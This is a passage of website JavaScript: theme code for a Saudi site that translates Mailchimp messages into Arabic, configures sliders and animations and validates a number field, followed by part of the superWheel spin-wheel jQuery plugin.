        }else if (itemText == "Oops. Something went wrong. Please try again later.") {
            jQuery('.mc4wp-response p').html('اوه. هناك خطأ ما. الرجاء معاودة المحاولة في وقت لاحق.');
        } else if (itemText == "Please provide a valid email address.") {
            jQuery('.mc4wp-response p').html('يرجى تقديم عنوان بريد إلكتروني صالح.');
        } else if (itemText == "Please fill in the required fields.") {
            jQuery('.mc4wp-response p').html('يرجى تعبئة الحقول المطلوبة.');
        } else if (itemText == "Given email address is already subscribed, thank you!") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم مشترك بالفعل ، شكرًا لك!');
        } else if (itemText == "You were successfully unsubscribed.") {
            jQuery('.mc4wp-response p').html('تم إلغاء اشتراكك بنجاح.');
        } else if (itemText == "Given email address is not subscribed.") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم غير مشترك.');
        } else if (itemText == "Please select at least one list.") {
            jQuery('.mc4wp-response p').html('الرجاء اختيار خيار واحد على الأقل.');
        }
    }
  //
  if (jQuery("html").attr("dir") == "rtl"){

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

      $("#mySlick2").slick({

          dots: false,

          infinite: true,

          speed: 1000,

          slidesToShow: 1,

          slidesToScroll: 1,

          autoplay: true,

          autoplaySpeed: 10000,

          arrows: true,

          focusOnSelect: true,

          rtl: true

      });


    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

  }else{

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });



    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });

  }





  function reloadBGVid() {

    $("video.bgVid").each(function(i, e) {

      if (e.paused) e.play();

    });

  }


});


// $(document).ready(function(){
//   $( ".icons-panel > div" ).each(function() {
//     animateDiv($( this ));
//   });
// });

function makeNewPosition(myclass){
  
    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];    
    
}


function makeNewPosition(myclass){

    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];

}



// function animateDiv(myclass){
//     var newq = makeNewPosition();
//     myclass.animate({ top: newq[0], left: newq[1] }, 4000,   function(){
//       animateDiv(myclass);        
//     });
    
// };

function animateDiv(myclass){

    var newq = makeNewPosition(myclass);
    console.log('===>', newq);
    myclass.stop().animate({ bottom: newq[0], right: newq[1] }, 4000,   function(){  });
    
};

function resetAnimateDiv(myclass){
    myclass.stop().animate({ bottom: 0, right: 0 }, 4000,   function(){  });

};

function animateSevaralDiv(className){
    console.log('dsdssddsdsdsdsds');
    $( className ).each(function( i ) {
        console.log('dsdssddssd');
        animateDiv($(this));
    });
}

function resetSevaralDiv(className){
    $( className ).each(function( i ) {
        resetAnimateDiv($(this));
    });
}

jQuery( "ul.play-sections li" ).hover(
  function() {
    $(".play-section-wrap").css("background-color", '#' + jQuery( this ).data('color'));
    $(".top-section ").css("background-color", '#' + jQuery( this ).data('color'));
    $("." + jQuery( this ).data('class')).addClass('active');
    $('.icons-panel').addClass('hovered');
    // animateSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideDown();
  }, function() {
    $("." + jQuery( this ).data('class')).removeClass('active');
    $('.icons-panel').removeClass('hovered');
    // resetSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideUp();
  }
);


$('.video').parent('.wrapper').click(function () {

  if($(this).children(".video").get(0).paused){
   $(this).addClass('video-played');
   $(this).children(".video").get(0).play();   
   $(this).children(".playpause").fadeOut();
  }else{
    $(this).removeClass('video-played');
    $(this).children(".video").get(0).pause();
    $(this).children(".playpause").fadeIn();
  }

});

$(window).on('load', function() {
     // $('#myModalFeature').modal('show');
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96358-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96358-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96357-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96357-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0
body_size: 7141
content:
/*!
 * superWheel v1.0
 * https://22codes.com/
 *
 * Released under Codecanyon Standard license
 * https://codecanyon.net/licenses/standard
 *
 */
;(function(factory) {
	'use strict';
	if (typeof define === 'function' && define.amd) {
		define(['jquery'], factory);
	} else if (typeof exports !== 'undefined') {
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {
	'use strict';
	var SuperWheel = window.SuperWheel || {};
	SuperWheel = (function() {
		var instanceUid = 0;
		function SuperWheel(element, settings) {
			var self = this,
				dataSettings;
			self.defaults = {
				slices: [{name:'Win',message:'You win',value:'win'},{name:'Lose',message:'You lose',value:'lose'}],
				slice: {
					background : "#333",
					selected : {
						background: "#ddd",
						color:      "#333"
					}
				},
				text: {
					type: 'text',
					color: '#fefefe',
					size : 16,
					offset : 10,
					letterSpacing : 0,
					orientation: 'v',
					arc: false
				},
				line: {
					width : 6,
					color : "#d6d6d6",
				},
				outer: {
					width : 12,
					color : "#d6d6d6",
				},
				inner: {
					width : 12,
					color : "#d6d6d6",
				},
				center: {
					width      : 30,
					background : '#FFFFFF00',
					rotate     : true,
					class      : "",
					image      :{
							url   : "",
						    width : 45,
					},
					html      : {
						template : '',
						width    : 45,
					}
				},
				marker:{
					animate : true,
					background: '#e74c3c'
				},
				width: 500,
				easing: 'superWheel',
				duration: 8000,
				selector: 'value',
				type: 'rotate',
				rotates: 8,
				frame: 6,
			};
			dataSettings = $(element).data('superWheel') || {};
			self.o = $.extend({}, self.defaults, settings, dataSettings);
			
			if(typeof self.o.text   !== 'object') self.o.text   = self.defaults.text;
				else self.o.text = $.extend({}, self.defaults.text, self.o.text);
				
			if(typeof self.o.slice  !== 'object') self.o.slice  = self.defaults.slice;
				else self.o.slice = $.extend({}, self.defaults.slice, self.o.slice);
				
			if(typeof self.o.slice.selected !== 'object') self.o.slice.selected = self.defaults.slice.selected;
				else self.o.slice.selected = $.extend({}, self.defaults.slice.selected, self.o.slice.selected);
				
			if(typeof self.o.line  !== 'object') self.o.line  = self.defaults.line;
				else self.o.line = $.extend({}, self.defaults.line, self.o.line);
				
			if(typeof self.o.outer  !== 'object') self.o.outer  = self.defaults.outer;
				else self.o.outer = $.extend({}, self.defaults.outer, self.o.outer);
				
			if(typeof self.o.inner  !== 'object') self.o.inner  = self.defaults.inner;
				else self.o.inner = $.extend({}, self.defaults.inner, self.o.inner);
				
			if(typeof self.o.center !== 'object') self.o.center = self.defaults.center;
				else self.o.center = $.extend({}, self.defaults.center, self.o.center);
				
			if(typeof self.o.center.image !== 'object') self.o.center.image = self.defaults.center.image;
			
			if(typeof self.o.center.html !== 'object') self.o.center.html = self.defaults.center.html;
			
			if( (typeof self.o.center.html.template === 'undefined' || self.o.center.html.template )  && typeof self.o.center.html.tmpl !== 'undefined')
				self.o.center.html.template = self.o.center.html.tmpl;
			
			if( (typeof self.o.center.image.url === 'undefined' || self.o.center.image.url )  && typeof self.o.center.image.src !== 'undefined')
				self.o.center.image.url = self.defaults.center.image.src;
			
			if(typeof self.o.marker !== 'object') self.o.marker = self.defaults.marker;
				else self.o.marker = $.extend({}, self.defaults.marker, self.o.marker);
				
			$.each(self.o.slices, function(i, slice) {
				var validatedSlice = slice;
				if(typeof validatedSlice.color === 'undefined'){
					validatedSlice.color = self.o.text.color;
				}
				if(typeof validatedSlice.background === 'undefined' ){
					if(!self.o.slice.background){
						validatedSlice.background = self.randomColor((360/self.o.slices.length) * i);
					}else{
						validatedSlice.background = self.o.slice.background;
					}
				}
				self.o.slices[i] = validatedSlice;
			});
			
			if( (typeof self.o.center.image.url === 'undefined' || self.o.center.image.url )  && typeof self.o.center.image.src !== 'undefined')
				self.o.center.image.url = self.defaults.center.image.src;
			
			if( typeof self.o.center.image.width !== 'undefined')
				self.o.center.image.width = Math.abs(self.o.center.image.width);
			
			self.o.width = Math.abs(self.o.width);
			self.o.center.width = Math.abs(self.o.center.width);
			self.o.outer.width = Math.abs(self.o.outer.width/2);
			self.o.inner.width = Math.abs(self.o.inner.width/2);
			self.o.line.width = Math.abs(self.o.line.width/2);
			self.initials = {
				spinner: false,
				now: 0,
				spinning: false,
				slice: {
					id: null,
					results: null,
				},
				currentSliceData: {
					id: null,
					results: null,
				},
				winner: false,
				spinCount: 0,
				counter: 0,
				currentSlice: 0,
				currentStep: 0,
				lastStep: 0,
				slicePercent: 0,
				circlePercent: 0,
				rotates: parseInt(self.o.rotates,10),
				$element: $(element),
				slices : self.o.slices,
				width : 400,
				cache: $(element).data('superWheelData') ? $(element).data('superWheelData').cache : []
			};
			$.extend(self, self.initials);
			self.half = 200 / 2;
			$.extend($.easing, {superWheel: function(x, t, b, c, d) {return -c * ((t = t / d - 1) * t * t * t - 1) + b}});
			$.extend($.easing, {easeOutQuad: function(x, t, b, c, d) {return -c * (t /= d) * (t - 2) + b;}});
			self.instanceUid = $(element).data('superWheelData') ? $(element).data('superWheelData').instanceUid : instanceUid++;
			$(element).data('superWheelData',self);
			self.init();
		}
		return SuperWheel;
	}());
	/*#######################################################
	/////////////////////////////////////////////////////////
	////////////////////   Initialize   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.init = function() {
		var self = this;
		self.$element.addClass('superWheel _' + self.instanceUid).html('');
		self.$element.html('');
		var arcSize = 360 / self.totalSlices(),
			pStart = 0,
			pEnd = 0,
			wrapper = $('<div/>').addClass('sWheel-wrapper').appendTo(self.$element),
			inner = $('<div/>').addClass('sWheel-inner').appendTo(wrapper),
			spinner = $('<div/>').addClass('sWheel').prependTo(inner),
			Layerbg = $('<div/>').addClass('sWheel-bg-layer').appendTo(spinner),
			Layersvg = $(self.SVG('svg', {
				'version': '1.1',
				'xmlns': 'http://www.w3.org/2000/svg',
				'xmlns:xlink': 'http://www.w3.org/1999/xlink',
				'x': '0px',
				'y': '0px',
				'viewBox': '0 0 200 200',
				'xml:space': 'preserve',
				'style': 'enable-background:new 0 0 200 200;',
			})),
			mask = $('<defs><clipPath id="cut-off-line"></circle></clipPath></defs>'),
			maskArc = self.annularSector({
				centerX: self.half,
				centerY: self.half,
				startDegrees: 0,
				endDegrees: 359.990000,
				innerRadius: parseInt(self.o.center.width, 10 ),
				outerRadius: self.half - ( parseInt(self.o.outer.width, 10) > 1  ? 1 : 0 )
			});
		mask.find('clipPath')
		.append(self.SVG('path',{
				'stroke-width': 0,
				'fill': '#ccc',
				'd': maskArc
			}))
		.closest('defs').appendTo(Layersvg);
		if ( ( self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') ||
				( (self.o.text.type === 'icon' || self.o.text.type === 'image') && ( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ) ) ){
			var Layertext = $('<div/>'),
				textHtml = $('<div/>');
			Layertext.addClass('sWheel-txt-wrap');
			Layertext.appendTo(spinner);
			textHtml.addClass('sWheel-txt');
			textHtml.css({
				'-webkit-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-moz-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-ms-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'-o-transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)',
				'transform': 'rotate(' + ((-(360 / self.totalSlices()) / 2) + self.getDegree()) + 'deg)'
			});
			textHtml.appendTo(Layertext);
		} else {
			var textsGroup = $('<g class="sWheel-txt"/>'),
				LayerDefs = $('<defs/>');
		}
		var Layercenter = $('<div/>');
		Layercenter.addClass('sWheel-center');
		Layercenter.addClass(self.o.center.class);
		Layercenter.appendTo(self.o.center.rotate === true || self.o.center.rotate === 1 || self.o.center.rotate === "true" ? spinner : inner);
		if (typeof self.o.center.image.url === 'string' && $.trim(self.o.center.image.url) !== '') {
			var centerImage = $('<img />');
			if (!parseInt(self.o.center.image.width,10)) self.o.center.image.width = parseInt(self.o.center.width,10);
			centerImage.css('width', parseInt(self.o.center.image.width,10) + '%');
			centerImage.attr('src', self.o.center.image.url);
			centerImage.appendTo(Layercenter);
			Layercenter.append('<div class="sw-center-empty" style="width:' + parseInt(self.o.center.image.width,10) + '%; height:' + parseInt(self.o.center.image.width,10) + '%" />');
		}
		if (typeof self.o.center.html.template === 'string' && $.trim(self.o.center.html.template) !== '') {
			var centerHtml = $('<div class="sw-center-html">' + self.o.center.html.template + '</div>');
			if (!parseInt(self.o.center.html.width,10)) self.o.center.html.width = parseInt(self.o.center.width,10);
			centerHtml.css({
				'width': parseInt(self.o.center.html.width,10) + '%',
				'height': parseInt(self.o.center.html.width,10) + '%'
			});
			centerHtml.appendTo(Layercenter);
		}
		if ($.trim(self.o.type) !== 'color') {
			var Layermarker = $('<div/>').addClass('sWheel-marker').appendTo(wrapper);
			Layermarker.append('<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 80 115" style="enable-background:new 0 0 80 115;" xml:space="preserve">' + '<g>' + '<path fill="' + self.o.marker.background + '" d="M40,0C17.9,0,0,17.7,0,39.4S40,115,40,115s40-53.9,40-75.6S62.1,0,40,0z M40,52.5c-7,0-12.6-5.6-12.6-12.4 S33,27.7,40,27.7s12.6,5.6,12.6,12.4C52.6,46.9,47,52.5,40,52.5z"/>' + '<path fill="rgba(0, 0, 0, 0.3)" d="M40,19.2c-11.7,0-21.2,9.3-21.2,20.8S28.3,60.8,40,60.8S61.2,51.5,61.2,40S51.7,19.2,40,19.2z M40,52.5 c-7,0-12.6-5.6-12.6-12.4S33,27.7,40,27.7s12.6,5.6,12.6,12.4C52.6,46.9,47,52.5,40,52.5z"/>' + '</g>' + '</svg>');
		}
		var slicesGroup = $('<g/>'),
			linesGroup = $('<g/>'),
			corner = 360/self.totalSlices(),
			lineLength = self.half,
			cx = self.half,
			cy = self.half,
			cr = 0;
		$.each(self.slices, function(i, slice) {
			/*#######################################################
			/////////////////////////////////////////////////////////
			//////////////////   Slice Drawer   /////////////////////
			/////////////////////////////////////////////////////////
			#######################################################*/
			var rotate = (360 / self.totalSlices()) * i;
			pEnd += arcSize;
			var arc = self.annularSector({
				centerX: self.half,
				centerY: self.half,
				startDegrees: pStart,
				endDegrees: pEnd,
				innerRadius: parseInt(self.o.center.width, 10 ),
				outerRadius: self.half - ( parseInt(self.o.outer.width, 10) > 1  ? 1 : 0 )
			});
			slicesGroup.append(self.SVG('path',{
				'stroke-width': 0,
				'fill': slice.background,
				'data-fill': slice.background,
				'd': arc
			}));
			var p1 = self.findPoint(cx, cy, cr + lineLength, corner * i),
				p2 = self.findPoint(cx, cy, cr, corner * i);
			linesGroup.append(self.SVG('line', {
				'x1': p1.x,
				'y1': p1.y,
				'x2': p2.x,
				'y2': p2.y,
				'stroke': self.o.line.color,
				'stroke-width': self.o.line.width,
				'fill': 'none',
				'clip-path': 'url(#cut-off-line)',
			}));
			/*#######################################################
			/////////////////////////////////////////////////////////
			//////////////////   Slice Content   ////////////////////
			/////////////////////////////////////////////////////////
			#######################################################*/
			if ( ( self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') ||
				( (self.o.text.type === 'icon' || self.o.text.type === 'image') && ( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ) ) ){
				var LayerTitle = $('<div/>');
				if (self.toNumber(self.o.text.letterSpacing) > 0) textHtml.css('letter-spacing', self.toNumber(self.o.text.letterSpacing));
				LayerTitle.css({
					paddingRight: parseInt(self.o.text.offset,10) + '%',
					'-webkit-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-moz-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-ms-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'-o-transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'transform': 'rotate(' + rotate + 'deg) translate(0px, -50%)',
					'color': slice.color
				});
				if(self.o.text.type === 'icon'){
					LayerTitle.html('<i class="'+slice.text+'" aria-hidden="true"></i>')
					if( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ){
						LayerTitle.find('>i').css({
							'-webkit-transform': 'rotate(90deg)',
							'-moz-transform': 'rotate(90deg)',
							'-ms-transform': 'rotate(90deg)',
							'-o-transform': 'rotate(90deg)',
							'transform': 'rotate(90deg)'
						});
					}
				}else if(self.o.text.type === 'image'){
					LayerTitle.html('<img src="'+slice.text+'"/>')
					if( self.o.text.orientation === 'h' || self.o.text.orientation === 'horizontal' ){
						LayerTitle.find('>img').css({
							'-webkit-transform': 'rotate(90deg)',
							'-moz-transform': 'rotate(90deg)',
							'-ms-transform': 'rotate(90deg)',
							'-o-transform': 'rotate(90deg)',
							'transform': 'rotate(90deg)'
						});
					}
				}else{
					LayerTitle.html(slice.text);
				}
				LayerTitle.attr('data-color',slice.color);
				LayerTitle.addClass('sWheel-title').appendTo(textHtml);
			} else {
				var LayerText = $('<text stroke-width="0" data-color="' + slice.color + '" fill="' + slice.color + '" dy="' + (self.toNumber(self.o.text.offset)) + '%">' + '<textPath xlink:href="#sw-text-' + i + '" startOffset="50%" style="text-anchor: middle;">' + slice.text + '</textPath>' + '</text>');
				LayerText.addClass('sWheel-title');
				textsGroup.css('font-size', parseInt(self.o.text.size / 2,10));
				if (parseInt(self.o.text.letterSpacing,10) > 0) textsGroup.css('letter-spacing', parseInt(self.o.text.letterSpacing / 2,10));
				textsGroup.append(LayerText);
				var firstArcSection = /(^.+?)L/;
				var newD = firstArcSection.exec(arc)[1];
				if (self.o.text.arc !== true && self.o.text.arc !== 'true' && self.o.text.arc !== 1 ) {
					var secArcSection = /(^.+?)A/;
					var Commas = /(^.+?),/;
					var newc = secArcSection.exec(newD);
					var replaceVal = newD.replace(newc[0], "");
					var getFirstANumber = Commas.exec(replaceVal);
					var nval = replaceVal.replace(getFirstANumber[1], 0);
					newD = newD.replace(replaceVal, nval);
				}
				LayerDefs.append(self.SVG('path', {
					'stroke-width': 0,
					'fill': 'none',
					'id': 'sw-text-' + i,
					'd': newD
				}));
			}
			var LayerTitleInner = $('<div/>');
			LayerTitleInner.html(slice);
			LayerTitleInner.appendTo(LayerTitle);
			pStart += arcSize; 
		});
		slicesGroup.addClass('sw-slicesGroup').appendTo(Layersvg);
		linesGroup.appendTo(Layersvg);
		if (self.o.text.orientation  !== 'v' && self.o.text.orientation !== 'vertical' && self.o.text.type === 'text' ){
			LayerDefs.appendTo(Layersvg);
			textsGroup.appendTo(Layersvg);
		}
		var outerLine = self.SVG('circle', {
			'class': 'outerLine',
			'cx': self.half,
			'cy': self.half,
			'r': self.half - (parseInt(self.o.outer.width,10) / 2),
			'stroke': self.o.outer.color,
			'stroke-width': parseInt(self.o.outer.width,10),
			'fill-opacity': 0,
			'fill': 'none'
		});
		$(outerLine).appendTo(Layersvg);
		var innerLine = self.SVG('circle', {
			'class': 'innerLine',
			'cx': self.half,
			'cy': self.half,
			'r': parseInt(self.o.center.width, 10 ) + (parseInt(self.o.inner.width,10) ? parseInt(self.o.inner.width,10) / 2 - 1 : 0),
			'stroke': self.o.inner.color,
			'stroke-width': parseInt(self.o.inner.width,10),
			'fill-opacity': self.o.center.background ? 1 : 0,
			'fill': self.o.center.background ? self.o.center.background : 'none'
		});
		$(innerLine).appendTo(Layersvg);
		Layersvg.appendTo(Layerbg);
		Layerbg.html(Layerbg.html());
		self.$element.css('font-size', parseInt(self.o.text.size,10));
		self.$element.width(parseInt(self.o.width,10));
		self.$element.height(self.$element.width());
		self.$element.find('.sWheel-wrapper').width(self.$element.width());
		self.$element.find('.sWheel-wrapper').height(self.$element.width());
		self.FontScale();
		$(window).on('resize.' + self.instanceUid, function() {
			self.$element.height(self.$element.width());
			self.$element.find('.sWheel-wrapper').width(self.$element.width());
			self.$element.find('.sWheel-wrapper').height(self.$element.width());
			self.FontScale();
		});
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////   SVG OBJECTS   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.SVG = function(e, t) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", e);
        for (var n in t) r.setAttribute(n, t[n]);
        return r
    };
	SuperWheel.prototype.annularSector = function(options) {
		var self = this;
		var opts = self.oWithDefaults(options);
		var p = [ // points
			[ opts.cx + opts.r2 * Math.cos(opts.startRadians), opts.cy + opts.r2*Math.sin(opts.startRadians) ],
			[ opts.cx + opts.r2 * Math.cos(opts.closeRadians), opts.cy + opts.r2*Math.sin(opts.closeRadians) ],
			[ opts.cx + opts.r1 * Math.cos(opts.closeRadians), opts.cy + opts.r1*Math.sin(opts.closeRadians) ],
			[ opts.cx + opts.r1 * Math.cos(opts.startRadians), opts.cy + opts.r1*Math.sin(opts.startRadians) ]
		];
		var angleDiff = opts.closeRadians - opts.startRadians;
		var largeArc = ( angleDiff % ( Math.PI * 2 ) ) > Math.PI ? 1 : 0;
		var cmds = [];
		cmds.push( "M" + p[0].join() );
		cmds.push( "A" + [ opts.r2, opts.r2, 0, largeArc, 1, p[1] ].join() );
		cmds.push( "L" + p[2].join() );
		cmds.push( "A" + [ opts.r1, opts.r1, 0, largeArc, 0, p[3] ].join() );
		cmds.push( "z" );
		return cmds.join(' ');
	}	
	SuperWheel.prototype.oWithDefaults = function(o) {
		var o2 = {
			cx           : o.centerX || 0,
			cy           : o.centerY || 0,
			startRadians : (o.startDegrees || 0) * Math.PI/180,
			closeRadians : (o.endDegrees   || 0) * Math.PI/180,
		};
		var t = o.thickness!==undefined ? o.thickness : 100;
		if (o.innerRadius!==undefined)      o2.r1 = o.innerRadius;
		else if (o.outerRadius!==undefined) o2.r1 = o.outerRadius - t;
		else                                o2.r1 = 200           - t;
		if (o.outerRadius!==undefined)      o2.r2 = o.outerRadius;
		else                                o2.r2 = o2.r1         + t;
		if (o2.r1<0) o2.r1 = 0;
		if (o2.r2<0) o2.r2 = 0;
		return o2;
	}
	SuperWheel.prototype.findPoint = function(cx, cy, rad, cornerGrad) {
		  var cornerRad = cornerGrad   * Math.PI / 180;
		  var nx        = Math.cos(cornerRad) * rad + cx;
		  var ny        = Math.sin(cornerRad) * rad + cy;
		  return { x: nx, y: ny };
	}
	/*#######################################################
	/////////////////////////////////////////////////////////
	////////////////////   Wheel Core   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.start = function(key,val) {
		var self = this;
		if (self.spinning) return;
		if(typeof val === 'undefined'){
			val = key;
			key = self.o.selector;
		}
		self.o.selector = key;
		if (typeof val !== 'undefined') {
			self.winner = self.findWinner(val,false);
			if(self.winner !== false){
				self.slice.id = self.winner;
			}else{
				return;
			}
		} else {
			return;
		}
		self.spinning = true;
		if (typeof self.slices[self.slice.id] === 'undefined') return;
		self.slice.results = self.slices[self.slice.id];
		self.slice.length = self.slice.id;
		if(typeof self.cache['onStart'] !== 'undefined'){
			$.each(self.cache['onStart'], function(i, callback) {
					if(typeof callback === 'function')
						callback.call(self.$wheel, self.slice.results, self.spinCount, self.now);
			});
		}
		var selectedSlicePos = self.calcSliceSize(self.slice.id);
		var randomize = self.randomInt(selectedSlicePos.start, selectedSlicePos.end);
		var _deg = (360 * parseInt(self.rotates,10)) + randomize;
		var temp = self.numberToArray(self.totalSlices()).reverse();
		var MarkerAnimator = false;
		if (parseInt(self.o.frame,10) !== 0) {
			var oldinterval = $.fx.interval;
			$.fx.interval = parseInt(self.o.frame,10);
		}
		self.spinner = $({
			deg: self.now
		}).animate({
			deg: _deg
		}, {
			duration: parseInt(self.o.duration,10),
			easing: $.trim(self.o.easing),
			step: function(now, fx) {
				if (parseInt(self.o.frame,10) !== 0) $.fx.interval = parseInt(self.o.frame,10);
				self.now = now % 360;
				if ($.trim(self.o.type) !== 'color') {
					self.$element.find('.sWheel').css({
						'-webkit-transform': 'rotate(' + self.now + 'deg)',
						   '-moz-transform': 'rotate(' + self.now + 'deg)',
						    '-ms-transform': 'rotate(' + self.now + 'deg)',
						     '-o-transform': 'rotate(' + self.now + 'deg)',
						        'transform': 'rotate(' + self.now + 'deg)'
					});
				}
				self.currentStep = Math.floor(now / (360 / self.totalSlices()));
				self.currentSlice = temp[self.currentStep % self.totalSlices()];
				var ewCircleSize = 400 * 4,
					ewTotalArcs = self.totalSlices(),
					ewArcSizeDeg = 360 / ewTotalArcs,
					ewArcSize = ewCircleSize / ewTotalArcs,
					point = ewCircleSize / 360,
					ewCirclePos = (point * self.now),
					ewCirclePosPercent = (ewCirclePos / ewCircleSize) * 100,
					ewArcPos = (((self.currentSlice + 1) * ewArcSize) - (ewCircleSize - (point * self.now))),
					ewArcPosPercent = (ewArcPos / ewArcSize) * 100,
					cpercent = ewCirclePosPercent,
					apercent = ewArcPosPercent;
				self.slicePercent = ewArcPosPercent;
				self.circlePercent = ewCirclePosPercent;
				if(typeof self.cache['onProgress'] !== 'undefined'){
					$.each(self.cache['onProgress'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slicePercent, self.circlePercent);
					});
				}
				if (self.lastStep !== self.currentStep) {
					self.lastStep = self.currentStep;
					if ((self.o.marker.animate === true || self.o.marker.animate === 1 || self.o.marker.animate === 'true' ) && $.inArray($.trim(self.o.easing), ['easeInElastic', 'easeInBack', 'easeInBounce', 'easeOutElastic', 'easeOutBack', 'easeOutBounce', 'easeInOutElastic', 'easeInOutBack', 'easeInOutBounce']) === -1) {
						var Mduration = parseFloat(self.o.duration) /  ( ( ( self.totalSlices()  ) * self.o.rotates + (self.totalSlices() - self.winner)) - self.currentStep ) / self.o.rotates;
						var BDeg = (self.totalSlices() * self.o.rotates - self.currentStep);
						if (MarkerAnimator) MarkerAnimator.stop();
						var markerNow = 0;
						MarkerAnimator = $({
							deg: (BDeg > 40 ? -40 : -BDeg > -10 ? 0 : -BDeg) 
						}).animate({
							deg: -50
						}, {
							easing: "linear",
							duration: (Mduration / 4),
							step: function(now) {
								markerNow = now;
								$(".sWheel-marker").css({
									'-webkit-transform': 'rotate(' + now + 'deg)',
									'-moz-transform': 'rotate(' + now + 'deg)',
									'-ms-transform': 'rotate(' + now + 'deg)',
									'-o-transform': 'rotate(' + now + 'deg)',
									'transform': 'rotate(' + now + 'deg)'
								});
							},
							complete: function(animation, progress, remainingMs) {
								MarkerAnimator = $({
									deg: markerNow
								}).animate({
									deg: 0
								}, {
									easing: "linear",
									duration: 100,
									step: function(now) {
										$(".sWheel-marker").css({
											'-webkit-transform': 'rotate(' + now + 'deg)',
											'-moz-transform': 'rotate(' + now + 'deg)',
											'-ms-transform': 'rotate(' + now + 'deg)',
											'-o-transform': 'rotate(' + now + 'deg)',
											'transform': 'rotate(' + now + 'deg)'
										});
									}
								});
							},
						});
					}
					if ($.trim(self.o.type) === 'color') {
						self.$element.find('svg>g.sw-slicesGroup>path').each(function(i) {
							$(this).attr('class','').attr('fill', $(this).attr('data-fill'));
						});
						self.$element.find('.sWheel-txt>.sWheel-title').each(function(i) {
							$(this).attr('class','sWheel-title');
							if (self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical') $(this).css('color', $(this).attr('data-color'));
							else $(this).attr('fill', $(this).attr('data-color'));
						});
						self.$element.find('svg>g.sw-slicesGroup>path').eq(self.currentSlice).addClass('sw-ccurrent').attr('fill', self.o.slice.selected.background);
						if (self.o.text.orientation === 'v' || self.o.text.orientation === 'vertical')
